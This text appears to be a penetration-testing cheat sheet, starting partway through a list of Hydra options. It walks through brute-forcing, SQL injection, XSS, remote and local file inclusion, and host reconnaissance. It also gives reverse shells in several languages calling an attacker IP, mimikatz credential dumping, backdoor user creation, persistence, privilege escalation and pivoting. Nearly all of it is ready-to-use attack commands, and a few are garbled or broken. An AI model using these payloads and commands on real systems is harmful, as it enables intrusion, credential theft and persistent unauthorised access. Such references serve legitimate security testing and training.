-l: Specify a username -L: Specify a file with usernames to be used -p: Specify a password to be used -P: Specify a password file to be used -e: This options uses the sub options of nsr try * "n" null password * "s" login as pass * "r" reversed login -f: exit when a login/pass pair is found
-t: Specify the amount of threads to use -v: Specify verbose mode -V: Show login+pass for each attempt
MEDUSA Usage
medusa -h $ip options
Examples
Display available plugins: medusa -d Webpage Bruteforce: medusa -h $ip -u $user -P pass.txt -M HTTP SMB Bruteforce: medusa -h $ip -u $user -P pass.txt -e ns -M smbnt POP3 Bruteforce: medusa -h $ip -U users.txt -P pass.txt -t 10 -L -M POP3 FTP Bruteforce: medusa -h $ip -U users.txt -P pass.txt -M ftp
Options
-u: Specify a username to test -U: Specify a file containing usernames to test -p: Specify a password to test -P: Specify a file containing passwords to test -e: Additional password checks * n: No passwords * s: Use the password as username -t: Total number of logins to be tested concurrently -M: Name of the module to execute -d: Dump all known modules -L: Parallelize logins using one username per thread.
Exploitation: Web
SQLI TABLE (SQLI Basics) or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' –-
admin' #
admin'/*
admin' or 1=1 --+
admin' or '1'='1
admin" or "1"="1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin' or 1=1
admin' or 1=1—
admin' or 1=1#
admin' or 1=1;#
admin' or 1=1/*
admin' or 3=3 LIMIT 1;#
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/* ') or true--
') or ('')=('
') or 1--
') or ('x')=('
admin' exec master..xp_cmdshell 'insert CMD here';-exec master..xp_cmdshell 'insert CMD here';--
Notes
All SQL injections can be tested with a single quote or double quote. For example admin' –- can also be tested as admin” –-.
SQLI TABLE (SQLI advanced queries) Identify a database version: SELECT banner FROM v$version SELECT version FROM v$instance SELECT @@version SELECT version() SELECT @@version Show database contents SELECT * FROM all_tables SELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE' SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE' SELECT * FROM information_schema.tables SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE' SELECT * FROM information_schema.tables SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE'
WFUZZ (SQLI) Fuzzing a parameter utilizing SQL.txt
wfuzz -c -v -z file,SQL.txt --hc 404 “$url/index.php?id=FUZZ”
Notes
See the wfuzz portion of “Scanning and Enumeration (Web)” for more options and usage details. Additionally SQL.txt can be found at /usr/share/wordlist/Injections/ on kali.
SQLMAP (SQLI) Usage
sqlmap -u $url options
Examples
Basic scan: sqlmap –u ‘$url/page.php?id=number’ Identify available databases: sqlmap –u ‘$url/page.php?id=number’ –-dbs Identify tables avaible in the database: sqlmap –u ‘$url/page.php?id=number’ –D databasename –-tables Identify columns avaible in the tables: sqlmap –u ‘$url/page.php?id=number’ –D databasename –T tablename –-columns Dumping tables from a database: sqlmap –u ‘$url/page.php?id=number’ –D databasename –T tablename –-dump Dumping tables from a database and cracking hashes: sqlmap –u ‘$url/page.php?id=number’ –D databasename –T tablename –-dump –-batch Testing forms within an application: sqlmap –-forms -u "$url/page.php"
Options
-u: Specify a target URL -D: Specify a database to enumerate * --tables: Enumerate database tables -T: Specify a table to enumerate * --columns: Enumerate database table columns * --dump: Dump database table entries --batch: Enumerate database tables --forms: Parse and test forms --dbs: Enumerate databases
XSSER (XSS) Usage
xsser options target
Examples
In depth test: xsser –all=”$url” Simple xss test: xsser -u “$url” Using the crawler:
xsser -c $n -u “$url” Test url parameter: xsser -u ”$url” -g “page?id=” --auto Manual payload: xsser -u "$url" -g "page?id=" \ --payload ""
Options
-all: Specifies an automatic scan of an entire target -u: Target to audit -c: Crawler depth -g: Send payload using GET
XSS EXAMPLES (XSS) Cookie theft
Basic alert
alert()
On load alert
alert() '">{{7*7}}
On mouse over alert
vulnerable!
On error
RFI EXAMPLES (RFI) Execute remote file
$url/?file=http://evilurl.com/evil.php $url/vuln.php?page=http://evilurl.com/evil.php
Null byte
$url/vuln.php?page=http://evilurl.com/evil.php%00
Double encoding
$url/vuln.php?page=http:%252f%252fevilurl.com%252fevil.pho
RFI / LFI (php wrapper with packet interception)
request field: $url/vuln.php?file=expect://ls Post data field:
LFI EXAMPLES (LFI) Reading a file (Windows)
$url/vuln.php?file=../../../../../../../path/to/file
Reading a file (Linux)
$url/vuln.php?file=../../../../../../../../etc/passwd $url/vuln.php?file=/etc/passwd%00 $url/vuln.php?file=/etc/passwd%2500 $url/vuln.php?file=../../../../etc/passwd%00 $url/vuln.php?page=%252e%252e%252fetc%252fpasswd
$url/vuln.php?page=%252e%252e%252fetc%252fpasswd%00 $url/vuln.php?file=../../../../etc/passwd%00jpg $url/vuln.php?page=....//....//etc/passwd $url/vuln.php?page=..///////..////..//////etc/passwd $url/vuln.php?file=php://filter/resource=/etc/passwd $url/vuln.php?page=/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd $url/vuln.php?file=php://filter/convert.base64-encode/resource=../../../../../etc/passwd $url/vuln.php?page=../../../../../../../../../etc/passwd..\.\.\.\.\.\.\.\.\.\.\\.\.
Executing command (php wrapper)
$url/vuln.php?file=expect://ls $url/vuln.php?file=expect://id
HYDRA Usage
hydra username/passwordOptions ip/url formOptions
Examples
Webpage Bruteforce: hydra -l admin -P pass.txt example.com "/login.php:username=^USER^&password=^PASS^&submit=Submit:Incorrect"
Notes
http-post-form
See the hydra portion of “EXPLOITATION (BRUTEFORCING)” for more options and usage details.
URL ENCODING TABLE space ! " # $ % & ' ( ) * + , . / 0 1
%20 %21 %22 %23 %24 %25 %26 %27 %28 %29 %2A %2B %2C %2D %2E %2F %30 %31
Q R S T U V W X Y Z [ \ ] ^ _ ` a b
%51 %52 %53 %54 %55 %56 %57 %58 %59 %5A %5B %5C %5D %5E %5F %60 %61 %62
2 3 4 5 6 7 8 9 : ; < = > ? @ A B C D E F G H I J K L M N O P
%32 %33 %34 %35 %36 %37 %38 %39 %3A %3B %3C %3D %3E %3F %40 %41 %42 %43 %44 %45 %46 %47 %48 %49 %4A %4B %4C %4D %4E %4F %50
c d e f g h i j k l m n o p q r s t u v w x y z { | } ~ `
%63 %64 %65 %66 %67 %68 %69 %6A %6B %6C %6D %6E %6F %70 %71 %72 %73 %74 %75 %76 %77 %78 %79 %7A %7B %7C %7D %7E %7F %80
Internal Recon: Windows Systems
CLI CMD line information gathering
System information: systeminfo, hostname Current username: whoami, echo %username% Firewall state: netsh firewall show state, netsh firewall show config
Patch level: wmic qfe get Caption,Description,HotFixID,InstalledOn Network configuration: arp –a, netstat –nr, ipconfig /all, route print Network connections: netstat –nao, netstat –vb, net session, net use Users and groups: lusrmgr, net users, net localgroup administrators, net groups administrators, net group /domain Scheduled jobs: Schtasks, at, schtasks /query /fo LIST /v Auto-start programs: wmic startup get caption,command Processes: tasklist, wmic process list full Services: netstart, tasklist /svc DNS information: ipconfig /displaydns Check recently modified files: dir /a/o-d/p %SystemRoot%System32 Check OS version: Locally: systeminfo | findstr /B /C:"OS Name" /C:"OS Version" Remotely: systeminfo /s | findstr /B /C:"OS Name" /C:"OS Version"
GUI GUI information gathering
Event logs: eventvwr Firewall: firewall.cpl Processes: taskmgr Auto-start programs: msconfg Network configuration: ncpa.cpl Services: services.msc Scheduled tasks: control schedtasks System information: msinfo32.exe
Notes
Running the commands listed in the “GUI information gathering” section will launch software. Do not run these commands if you want to stay stealthy. Users will see these programs on their desktop.
Internal Recon: Linux Systems
CLI CMD line information gathering
Event logs: /var/log/, /var/adm/, /var/spool/ List recent security events; last, lastlog, cat /var/log/InsertLogName Network configuration; arp -an, route print Network connections; netstat -nap, lsof –i List users; more /etc/passwd Scheduled jobs; more /etc/crontab, ls /etc/cron.*, ls /var/at/jobs, atq Check DNS settings and the hosts file; more /etc/resolv.conf, more /etc/hosts Verify integrity of installed packages;
rpm -Va auto-start services; chkconfig –list List processes; ps aux, ps -ef Find recently-modified files; ls -lat /, find / -mtime -2d -ls List super users; grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}' List logged on users; finger, pinky, users, who -a, w List current users sudo privileges; sudo -l View history file permissions; ls -la ~/.*_history , ls -la /root/.*_history View history; history, cat ~/.bash_history
Internal Recon: Network Traffic
TCPDUMP (LINUX) Usage
tcpdump options
Examples
Capture on all interfaces: tcpdump -i any Capture on a specific device: tcpdump -i deviceName Capture a specific IPs traffic: tcpdump host $ip Capture traffic to a destination: tcpdump dst $ip Capture traffic from a source: tcpdump src $ip Capture traffic related to a specific port: tcpdump port 80 or tcpdump src port 80 Capture traffic on a port range:
tcpdump portrange 80-82 Capture traffic related to a protocol(icmp, udp, etc): tcpdump protocolName Capture traffic and write to a filename: tcpdump captureOptions -w captureFile Read a capture file: tcpdump -r captureFile Find desired text in a capture: tcpdump -vvAls0 | grep ’desiredStringnote’ Find clear text passwords: tcpdump port http or port ftp or port smtp or port imap or port pop3 or port telnet -lA | egrep -i -B5 'pass=|pwd=|log=|login=|user=|username=|pw=|passw=|passwd=|password=|pass:|user:|username:|password:|login: |pass |user '
NETSH (WINDOWS) Usage
starting traffic collection: netsh trace start options output.etl Stopping traffic collection: netsh trace stop
Examples
Basic Scan: netsh trace start persistent=yes capture=yes tracefile=c:\$out.etl Using a Scenario: netsh trace start scenario=NetConnection capture=yes report=yes traceFile=C:\$out.etl
Options
-Scenario: built-in scenarios to automatically filter for specific types of traffic * InternetClient Diagnose web connectivity issues * InternetServer Troubleshoot server-side web connectivity issues * NetConnection Troubleshoot issues with network connections -capture: Specifies whether packet capture is enabled -persistent: Specifies whether the tracing session resumes upon restarting the computer -maxSize: default is 250MB-ish, if set to 0 then there is no maximum
Establishing a Foothold: Linux
SPAWNING TTY SHELL CLI
python -c 'import pty; pty.spawn("/bin/sh")' echo os.system('/bin/bash') /bin/sh -i /bin/bash -i perl —e 'exec "/bin/sh";'
IRB
Step 1 Launch irb: irb Step 2 Run the following command: irb(main):001:0> exec "/bin/sh"
VI
Step 1 Launch vi: vi Step 2 Run the following command: :!bash OR Step 1 Launch vi:
vi Step 2 Run the following commands: 2.1 :set shell=/bin/bash 2.2 :shell OR Step 1 Launch vi: vi Step 2 Run the following command: :! /bin/bash
nmap
Step 1 Launch nmap: nmap --interactive Step 2 Run the following command: nmap> !sh OR Step 1 Build an NSE script: echo "os.execute('/bin/sh')" > exploit.nse Step 2 Run the script: sudo nmap --script=exploit.nse
awk
awk 'BEGIN {system("/bin/bash")}'
python
Step 1 Launch python: python Step 2 Run the following command: import os; os.system('/bin/bash')
REVERSE SHELLS Bash
bash -i >& /dev/tcp/$aip/$port 0>&1
PERL
perl -e 'use Socket;$i="$aip";$p=$port;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p, inet_aton($i))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("$aip",$port));os.dup2( s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
PHP
php -r '$sock=fsockopen("$ip",$port);exec("/bin/sh -i &3 2>&3");'
Ruby
ruby -rsocket -e'f=TCPSocket.open("EVILIP",$port).to_i;exec sprintf("/bin/sh -i &%d 2>&%d",f,f,f)'
Netcat (Reverse shell)
Linux: nc -e /bin/sh $aip $port rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc $aip $port >/tmp/f OR nc $aip 4444 –e /bin/bash Windows: nc.exe $aip 4444 –e cmd.exe
Netcat (Bind shell)
Linux: nc -l -p 4444 -e /bin/sh
OR nc -l --ssl –p 4444 –e /bin/sh Windows: nc.exe -l -p 4444 -e cmd.exe OR nc.exe -l --ssl –p 4444 –e cmd.exe
Java
r = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec 5/dev/tcp/EVILIP/$port;cat &5 >&5; done"] as String[]) p.waitFor()
CREATING A USER Bash
Without a password: useradd $user With a password: echo $user:$pass | chpasswd
ADDING A USER TO A GROUP Bash
Adding a user to a group: usermod -a -G groupName $user Changing a users primary group: usermod -g groupName $user
SCHEDULING A TASK at
Step 1 Enter the at editor: at now + 1 minute Step 2 Enter your desired commands: at> echo “pwned” Step 3 close the editor: ctrl+d
Additional time examples
at 4pm + 3 days at 10am Jul 31 at 1am tomorrow
Notes You can also specify midnight, noon, or teatime (4pm) and you can have a time-of-day suffixed with AM or PM. You can also give a date in the form month-name day with an optional year, or giving a date of the form MMDDYY or MM/DD/YY or DD.MM.YY or YYYY-MM-DD.
crontab
Step 1 Enter crontab editor: crontab -e Step 2 select your editor: From the list presented to you enter the number for the editor you wish to use. Step 3 Enter your desired commands: Example: Run a script at 12:59 daily and suppress output 59 12 * * * example.sh 1>/dev/null 2>&1 Example: Run a script at 08:30 AM on June 10th called pwn.sh 30 08 10 06 * /root/pwn.sh Step 4 Exit the editor
Exit which ever editor you selected
Notes
Below is a break down of the above examples and their fields. These fields are Minute, Hour, Day of the month(example 1st, 2nd, 10th), Month (Examples 4th, 8th, 9th), Day of the week (Examples: 1st, 2nd, 1-5), and command.
Min
Hour
Day/Month
Month
Day/Week
59
12
*
*
*
30
08
10
06
*
Command script.sh 1>/dev/null 2>&1 /root/pwn.sh
Establishing a Foothold: Windows
CREATING A USER Powershell (with no password)
New-LocalUser -Name "UserName" -Description "Description of account." -NoPassword
Powershell (with password) $Password = Read-Host -AsSecureString
New-LocalUser "UserName" -Password $Password -FullName "Users Name" -Description "Description of account."
cmdline
net user $user $pass /ADD
ADDING A USER TO A GROUP Powershell
Local group: Add-LocalGroupMember -Group "Administrators" -Member "$user" Domain group: Add-ADGroupMember -Identity groupName -Members $user,$user
cmdline
Local group: net localgroup administrators $user /add Domain group: net localgroup users domainname\$user /add
SCHTASK.EXE (SCHEDULING A TASK) Usage
schtasks /create /tn TaskName /tr command /sc minute /mo # /st HH:MM /et HH:MM /k
Example
schtasks /create /tn "Security Script" /tr example.vbs /sc minute /mo 100 /st 17:00 /et 08:00 /k
Options
/create: Specifies creating a task /tn: Name of the task /tr: Task to run /sc: Schedle type /mo: Interval in minutes /st: Start time /et: End time /k: Stop the task at the specified end time
AUTOMATED PERSISTENCE Metasploit Meterpreter: meterpreter > run persistence -U -i 5 -p $port -r $aip
Privilege Escalation: Windows
POWERSHELL EMPIRE Bypass uac
$> bypassuac http
Dumping creds $> mimikatz
Viewing creds $> creds
MIMIKATZ Step 1 Start mimikatz
Starting mimikatz: mimikatz.exe
Step 2 Choose one of the below methods for dumping creds
Method 1 cleartext password retrieval Step 1 Enable debug mode: mimikatz # privilege::debug
Step 2 Ask for the passwords: mimikatz # sekurlsa::logonpasswords Method 2 DCSync mimikatz # Lsadump::dcsync /domain:$dn /user:$user Method 3 registry hives Step 1 Save a backup of the sam\system files via CLI: reg save HKLM\SYSTEM SystemBkup.hiv reg save HKLM\SAM SamBkup.hiv Step 2 Dump hashes: Step 2.1 Enable debug mode mimikatz # privilege::debug Step 2.2 Dump hashes mimikatz # lsadump::sam /system:SystemBkup.hiv /sam:SamBkup.hiv
LOCATE/LEVERAGE WORLD WRITABLE FILES Run the icacls command below to identify files with weak permissions
icacls ‘c:\*’ /T /C | Select-String –pattern “Everyone(CI)(F)”
Notes
The above command is ran in Powershell. If an executable is found with these permissions and is part of a service replace the exe with a desired exe. Once replaced restart the service. create a copy of the replaced file so that it may be restored later.
LOCATING PASSWORDS Specific services
VNC: reg query "HKCU\Software\ORL\WinVNC3\Password" Windows autologin: reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" SNMP Paramters: reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP" Putty: reg query "HKCU\Software\SimonTatham\PuTTY\Sessions"
General password search
Search for password in registry: reg query HKLM /f password /t REG_SZ /s reg query HKCU /f password /t REG_SZ /s Recurisive dir password search dir /s *pass* == *cred* == *vnc* == *.config* findstr password search: findstr /spin "password" *.*
UNQUOTED SERVICE PATH EXPLOITATION Step 1 Detection
CMD line: C:> wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """ Meterpreter: run post/windows/gather/enum_services Detection examples: Not Vulnerable: BINARY_PATH_NAME : “c:\program files\sub dir\program name” Vulnerable: BINARY_PATH_NAME : c:\program files\sub dir\program name
Step 2 identify what the service runs as (e.g. LocalSystem)
List all services: sc query Query a specific service: sc qc serviceName
Step 3 Exploitation
Create a payload and place it within the path: Origianl path c:\program files\programDir\sub dir\program name Example placements c:\programName.exe\ c:\program files\programDir\ProgramNam.exe
Notes
Service paths which are unquoted and contain spaces within the path can be exploited. With the above examples this can be accomplished by placing a file in either c:\ or c:\program files\dir\ with the same name as the file that was scheduled to be ran. This new file will be ran when the service starts. Typically services will be starting with the SYSTEM privilege.
Privilege Escalation: Linux
LOCATE/LEVERAGE WORLD WRITABLE FILES Identification
Including /proc: Find / -perm -2 ! –type l –ls 2>/dev/null Excluding /proc: find / ! -path "*/proc/*" -perm -2 -type f -print 2>/dev/null
Cron script exploitation example
If a cron file is world writeable enter the following into the file: Bash –i >& /dev/tcp/$ip/443 0>&1
Notes
Files such as cron scripts that are owned and executed by root can be leveraged.
UNIX-PRIVESC-CHECK Usage
unix-privesc-check options
Examples
Standard check: unix-privesc-check standard Detailed check: unix-privesc-check detailed
Privilege Escalation: Both
METASPLOIT Metepreter
Getting system: getsystem Utilize a local exploit: Run the local exploit suggester: run post/multi/recon/local_exploit_suggester
Pick a local exploit manually
Tab out the following “use exploit/windows/local/” results will look something like below: “use exploit/windows/local/bypassuac use exploit/windows/local/bypassuac_injection use exploit/windows/local/ms10_015_kitrap0d use exploit/windows/local/ms10_092_schelevator use exploit/windows/local/ms11_080_afdjoinleaf use exploit/windows/local/ms13_005_hwnd_broadcast use exploit/windows/local/ms13_081_track_popup_menu”
PREPARING LINUX HASHES FOR CRACKING For linux password unshadow the passwd file and shadow file
unshadow passwdFile shadowFile
JOHN (CRACK PASSWORD HASHES) Usage
john options hashfile
Examples
Basic hash crack: john hashfile.txt Using a wordlist: john –-wordlist=/path/to/wordlist.txt hashfile.txt Specifying a format: john –-format=ntlm hashfile.txt
Options
--wordlist: This option specifies a word list to use --format: This option specifies what format the hashes are in. Such as ntlm,md5,nt,rar,etc
SEARCHSPLOIT Usage
searchsploit options searchString
Examples
Find local exploit (Windows): searchsploit windows/local Find local exploit (Linux): searchsploit linux/local Find exploit using case sensitivity: searchsploit -c Debian local
Options
-c: Specifies case sensitivity
Pivoting
PROXYCHAINS Usage
proxychains commands target
Example
proxychains nmap $ip
Notes
Prior to using the proxychain program the below setup steps must be accomplished.
Setup steps
Step 1 Create SSH tunnel to the machine you wish to tunnel through: ssh -D 127.0.0.1:1080 -p 22 $user@$ip Step 2 Configure your proxychains.conf file: Add “socks4 127.0.0.1 1080” to /etc/proxychains.conf
METASPLOIT Autoroute
Setup: Step 1 Interact with session to be pivoted through: msf > sessions -i sessionNumber Step 2 Add route: meterpreter > run autoroute -s $ip/$sn Step 3 Check if the route has set: meterpreter > run autoroute -p
portfwd
Usage: meterpreter > portfwd add -L (local $ip) -l (local $port) -p (remote $port) -r (remote $ip) Example: meterpreter > portfwd add -L $aip -l $port -p $port -r $ip
portfwd options
-L: The local host to listen on -l: The local port to listen on -p: The remote port to connect on -r: The remote host to connect on
SSH PORT FORWADING Step 1 Connect to host and bind to local port
ssh $user@$ip -D desiredBindPort Example: ssh [email protected] -D 4444
Step 2 Set up forwarder
ssh $user@$ip -L localPort:NewVictimIP:NewVictimPort Example: ssh [email protected] -L 80:192.168.0.10:80
Data Transfer
PYTHON FILE HOSTING python -m SimpleHTTPServer 80
DOWNLOADING FILES (LINUX) wget
wget $ip:$sn/filename
curl
curl $ip:$sn/filename > desiredfile.txt
DOWNLOADING FILES (WINDOWS) Invoke-WebRequest -Uri https://www.$url.com/file -OutFile C:\new\file\location
SCP
Transfer files to victim
scp /local/file/path $user@$ip:remote/file/path
Transfer files from victim
scp $user@$ip:/source/file/path /Destination/file/path
NETCAT WEBSERVER Hosting a webserver
printf 'HTTP/1.1 200 OK\n\n%s' "$(cat index.html)" | netcat -l 8888
TFTP Downloading a file from remote host tftp -i $ip get fileName
CONNECTING TO SHARES For connecting to shares see the “SMBCLIENT” portion of “Scanning and Enumeration (SMB)” as well as the “NET USE” portion of “Scanning and Enumeration (NULL Sessions)”